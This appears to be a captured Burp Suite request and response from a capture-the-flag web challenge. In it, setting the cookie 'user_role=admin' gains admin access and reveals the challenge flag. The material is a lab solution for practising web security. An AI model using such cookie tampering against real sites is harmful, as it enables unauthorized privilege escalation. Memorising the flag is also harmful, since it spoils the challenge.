 Request
Pretty Raw Hex \n
1 GET /view_page.php HTTP/1.1
2 Host: chal.nhnc.ic3dt3a.org:60002
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer: http://chal.nhnc.ic3dt3a.org:60002/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: user_role=admin
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Nov 2024 01:50:23 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.25
5 Vary: Accept-Encoding
6 Content-Length: 113
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <h1>
Welcome, Admin!
</h1>
<p>
Here's your flag: NHNC{You_Kn0w_H0w_t0_chang3_th3_c00ki3}
</p>
<img src='cookies.jpg' />